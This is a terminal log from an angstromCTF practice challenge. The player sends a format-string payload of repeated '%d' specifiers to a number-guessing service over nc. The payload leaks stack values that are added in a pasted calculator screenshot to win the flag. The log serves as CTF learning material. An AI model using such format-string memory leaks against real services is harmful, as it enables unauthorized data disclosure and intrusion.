 [✗]─[xd@parrot]─[~/Desktop/angstromCTF/Binary/Binary]
$nc shell.angstromctf.com 1235
Welcome to the number guessing game!
Before we begin, please enter your name (40 chars max):
%d %d %d %d %d %d %d %d %d %d %d %d
I'm thinking of two random numbers (0 to 1000000), can you tell me their sum?
974725964 1365 372981 -1032453980 -1032453856 974726280 0 4196944 794140 974726272 65737
Sorry, the answer was 1167121. Try again :(
[xd@parrot]─[~/Desktop/angstromCTF/Binary/Binary]
$nc shell.angstromctf.com 1235
Welcome to the number guessing game!
Before we begin, please enter your name (40 chars max):
%d %d %d %d %d %d %d %d %d
I'm thinking of two random numbers (0 to 1000000), can you tell me their sum?
-472341764 1090 89404 1177682084 1177682208 -472341448 0 4196944 444680's guess: 534084
Congrats, here's a flag: actf{format_stringz_are_pre77y_sc4ry}
[xd@parrot]─[~/Desktop/angstromCTF/Binary/Binary]
Hesap Makinesi
Standart
534.084
MC MR M+ M- MS M˅
444680 + 89404 =
534.084